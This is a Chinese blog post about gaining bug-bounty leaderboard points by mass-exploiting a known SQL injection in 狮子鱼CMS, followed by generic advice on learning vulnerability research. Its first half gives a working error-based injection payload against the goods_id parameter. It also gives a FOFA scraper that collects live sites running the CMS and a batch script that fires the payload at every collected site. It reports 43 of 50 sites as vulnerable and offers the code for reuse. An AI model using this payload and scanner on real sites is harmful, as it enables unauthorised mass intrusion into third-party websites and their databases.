






这次来分享一下我的挖掘经验,希望可以对各位有帮助。
重点:
上榜需要什么?
需要分,需要很多分。
取得高分的方法就是不能靠一个一个站的去找,这样浪费时间且低效。
我们需要批量的去找漏洞,批量的获得分。
那么怎么批量的去找漏洞呢?
需要通杀漏洞。
一个漏洞点可以验证所有使用这个CMS,这个框架,这个中间件,这个服务器的站点。
如果有0day,那将无敌。
但是对于我们新手来说,目前可能没有0day挖掘的能力;但是我们可以找Nday呀
最好是1day.
先自己把这个漏洞复现出来,知道原理之后就可以批量去验证洞了
我这里使用的例子就是一个nday.
狮子鱼CMS-SQL注入
漏洞成因:
狮子鱼CMS ApiController.class.php 参数过滤存在不严谨,导致SQL注入漏洞
分析:
造成这个SQL注入的原因是:
ApiController.class.php 中没有对参数$good_id进行过滤。
POC:
https://www.xxx.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
先找个站点测试一下:
fofa语法:”/seller.php?s=/Public/login”
后台登录界面:


成功报错。
验证成功了说明这个洞有效,接下来我们就可以批量的去验证这个洞。
fofa语句也提供了,正常情况下我们需要点开一个个站点去验证。
但是如果我们会爬虫,把fofa语法搜索出来的结果ip跟域名保存下来,然后写程序去请求这个保存下来的IP进行验证,那我们不就只需要等着就行了吗。
fofa爬虫
如果有fofa会员的话,fofa是提供api的,他会把你请求的结果用json格式的数据返回给你,你可以直接解析里的各项信息,包括域名跟ip,还是很方便的。
但是,我们是白嫖怪,会员是不可能开的。
普通注册会员fofa提供50条结果,所以注册一下为好。
这里直接提供给各位没有会员的fofa爬虫。
FOFA爬虫:
import requests
import urllib3
from lxml import etree
urllib3.disable_warnings() #忽略https证书告警
headers = {
'Cookie': '登录后获取自己cookie',
'Upgrade-Insecure-Requests': '1',
'Referer': 'https://fofa.so/',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}
# fofa搜索结果url,qbase是搜索内容的base64加密结果,page_size是每页多少个,page是页数
base_url = "https://fofa.so/result?qbase64=Ii9zZWxsZXIucGhwP3M9L1B1YmxpYy9sb2dpbiIgJiYgaXNfZG9tYWluPXRydWU%3D&page_size=50&page="
def get_domainList(url):
response = requests.get(url=url, verify=False, headers=headers)
selector = etree.HTML(response.text)
domainList = selector.xpath('//span[@class="aSpan"]/a/text()')
# print("domainlist:", domainList)
return domainList
def get_IPLIst(url):
response = requests.get(url=url, verify=False, headers=headers)
selector = etree.HTML(response.text)
IPList = selector.xpath('//div[@class="contentMain"]/div[@class="contentLeft"]/p[2]/a[@class="jumpA"]/text()')
# print("iplist:", IPList)
return IPList
def write_list(listName, filename):
f = open(filename, 'a', encoding='utf-8')
print("writeing in : ", filename)
for list1 in listName:
print(list1)
f.write(list1 +('\n'))
f.close()
def main():
for i in range(1, 6):
url = base_url+str(i)
domainList = get_domainList(url)
IPList = get_IPLIst(url)
write_list(domainList, "./save_file/shiziyuSQL-domainList.txt")
write_list(IPList, "./save_file/shiziyuSQL-IPList.txt")
print("save success!")
if __name__ == '__main__':
main()
结果会保存在shiziyuSQL-domainList.txt和shiziyuSQL-IPList.txt中。
接下来就是批量请求了,POC如下:
POC
# -*- coding:utf-8 -*-
import requests
import re
import json
import sys
import urllib3
urllib3.disable_warnings() #忽略https证书告警
vunl_path = "/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)"
def POC(url):
target_url = url + vunl_path
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
response = requests.get(url=target_url, headers=headers, verify=False, timeout=10)
print("正在测试:", target_url)
if "syntax" in response.text:
print("上述地址存在SQL注入")
except Exception as e:
print("请求失败!")
sys.exit(0)
if __name__ == '__main__':
print("python3 poc.py http://xx.xx.xx.xx")
with open("./save_file/shiziyuSQL-domainList.txt", "r") as f:
results = f.readlines()
for result in results:
if "http" in result:
url = result.strip()
POC(url)
else:
url = "http://" + result
url = url.strip()
POC(url)
这个脚本会在保存的域名列表后加上漏洞路径:”/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)“
去验证漏洞是否存在,如果报错出数据库名就能证明此处存在SQL注入,否则没有,直接下一个,快速又高效。
这次的验证结果如下:

50个域名里有43个存在SQL注入。
由于我们没有fofa会员只能请求50个,fofa会员不可想 太多了,你看看

你接下最枯燥的事情就是提交漏洞了。(这个源码可以直接接着使用,因为我只在漏洞盒子上提交了几个,提交40几个漏洞也太累了)需要上分的兄弟可以参考。
看到这里你还觉得上榜难吗?1000分不是轻轻松松吗?
躺着就把分拿到手了
fofa爬虫跟POC的源码都提供给各位了!
漏洞挖掘怎么学?怎么挖漏洞?怎么渗透?
较合理的途径应该从漏洞利用入手,不妨分析一些公开的 CVE 漏洞。很多漏洞都有比较好的资料,分析研究的多了,对漏洞的认识自然就不同了,然后再去搞挖掘就会易上手一点!
俗话说:“磨刀不误砍柴工”,就是这么个理儿。
那么这篇文章就教大家怎么从零到挖漏洞一条龙学习!学到了别忘了给个赞

什么是漏洞挖掘
漏洞挖掘是指通过分析软件、系统或网络中存在的安全漏洞来发现并利用这些漏洞。漏洞挖掘是信息安全领域的一项重要工作,可以帮助企业和组织提高系统的安全性,避免黑客攻击和数据泄露。
漏洞挖掘的流程一般可以概括为以下几个步骤:

确定目标:确定要挖掘的软件或系统。这可能是一个应用程序、操作系统、网络设备或其他系统。
收集信息:收集有关目标的信息,包括架构、协议、版本和配置等。这些信息可以通过互联网搜索、手动扫描、自动化工具和其他途径获得。
分析漏洞:通过手动和自动化技术进行漏洞分析,识别潜在的漏洞类型和攻击面。漏洞类型可能包括缓冲区溢出、SQL 注入、跨站点脚本、文件包含、代码注入等等。
验证漏洞:验证已经识别的漏洞。这通常涉及到构建漏洞利用代码,并尝试在目标系统上运行以确定漏洞是否存在。
编写报告:对于已经验证的漏洞,需要编写漏洞报告。报告应该包括漏洞的描述、影响、利用难度和建议的修复方法等。
报告漏洞:将漏洞报告发送给目标系统的所有者或运营者。通常,这些信息将发送给该系统的安全团队或责任人。
跟踪漏洞:跟踪漏洞的修复进度,并监视其状态。如果漏洞得到修复,可以对修复进行验证以确保漏洞已被彻底解决。
需要注意的是,漏洞挖掘是一项需要长期持续学习和实践的工作。要成为一名优秀的漏洞挖掘者,需要不断学习新的技术和方法,并保持良好的思维习惯和创新能力。
学习漏洞挖掘的正确顺序
当然,学习漏洞挖掘之前,需要掌握以下几个方面的内容:

编程语言和计算机基础知识
在漏洞挖掘过程中,挖掘者需要编写代码来验证和利用漏洞,因此需要至少掌握一种编程语言,如 C、Python、Java 等。同时,还需要了解计算机的基础知识,例如计算机系统的组成结构、操作系统的原理、计算机网络的基本概念、数据库的工作原理等。如果没有这方面的基础知识,就很难理解漏洞挖掘中所需要的各种技术和工具。
安全基础知识
漏洞挖掘是一项安全工作,因此需要掌握一些安全基础知识,例如 Web 安全、网络安全、应用程序安全、二进制安全等。建议挖掘者先学习一些基础的安全知识,例如 OWASP Top 10 漏洞、常见的网络攻击技术和漏洞类型等,这可以帮助挖掘者更好地理解漏洞挖掘中所面临的问题和挑战。
漏洞挖掘工具
学习漏洞挖掘需要掌握一些常用的漏洞挖掘工具,例如 Burp Suite、Metasploit、Nmap、Wireshark、IDA 等。这些工具可以帮助挖掘者加速漏洞挖掘的过程,同时也能帮助挖掘者深入理解漏洞的原理和产生的原因。例如,Burp Suite 可以帮助挖掘者拦截和修改 HTTP 请求,Metasploit 可以帮助挖掘者构造攻击载荷等。
学习漏洞挖掘技巧和方法
学习漏洞挖掘需要了解一些常用的技巧和方法,如 Fuzzing、代码审计、反向工程、漏洞利用等。这些技巧和方法能够帮助挖掘者更快速地发现漏洞,并且深入理解漏洞的原理和利用方式。例如,Fuzzing 可以帮助挖掘者通过自动生成大量的输入数据,来测试程序是否存在漏洞,代码审计可以帮助挖掘者通过分析代码来发现漏洞等。
总的来说,学习漏洞挖掘需要综合掌握多方面的知识,包括编程、计算机基础知识、安全基础知识、漏洞挖掘工具以及漏洞挖掘技巧和方法。建议先从基础知识入手,逐步深入学习,不断实践,并在实践中发现和解决问题,才能逐渐成为一名优秀的漏洞挖掘者
五. 写在最后
希望这篇文章在可以帮助你解开一些对于漏洞挖掘的谜团。在学习和研究漏洞挖掘的过程中遇到困难并感到不知所措是很正常的。不过学习的过程就是这样,只有不断的去尝试才会进步。祝你在漏洞挖掘的路上走的越来越远。
《网络安全/黑客技术学习资源包》全套学习资料免费分享,需要有扫码领取哦!

















 1098
1098











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











